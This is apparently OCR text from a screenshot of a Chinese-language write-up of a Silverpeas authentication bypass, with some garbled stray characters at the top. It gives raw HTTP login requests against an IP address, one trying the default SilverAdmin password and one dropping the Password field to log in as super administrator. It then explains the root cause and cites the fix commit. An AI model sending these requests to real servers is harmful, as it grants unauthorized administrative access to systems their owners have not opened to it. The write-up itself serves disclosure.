 p
涯
p
c
C
p
p
p
c
U
T
n
D
C
n
H
H
S
(7
S
C
gist.github.com/ChrisPritchard/4b6d5c70d9329ef116266a6c238dcb2d
Relaunch to update
POST /silverpeas/AuthenticationServlet HTTP/2
Host: 212.129.58.88
Content-Length: 28
Origin: https://212.129.58.88
Content-Type: application/x-www-form-urlencoded
Login=SilverAdmin&Password=SilverAdmin&DomainId=0
这将导致登录失败（除非他们忘记更改默认密码），并且您将被重定向回登录页面并显示错误代码。
但如果你像这样删除密码字段：
POST /silverpeas/AuthenticationServlet HTTP/2
Host: 212.129.58.88
Content-Length: 28
Origin: https://212.129.58.88
Content-Type: application/x-www-form-urlencoded
Login=SilverAdmin&DomainId=0
然后登录尝试（通常）会成功并将您重定向到主页，现在以超级管理员身份登录。
该错误适用于任何有效用户，但 SilverAdmin 是默认的超级管理员。
原因
该问题是应用程序处理不同登录方法的方式失败。通过用户名对用户进行身份验证的代码会假设如果未发送密码，则这是基于
SSO 的登录，不需要密码。这被修补为 bug #14156，他们最初设置了一个“远程身份验证”标志，然后检查该标志，而不仅仅是
检查密码值是否为空：https://github.com/Silverpeas/Silverpeas-
Core/commit/11fb5e21c252ce4751b85fccf5b8076156e0b4f0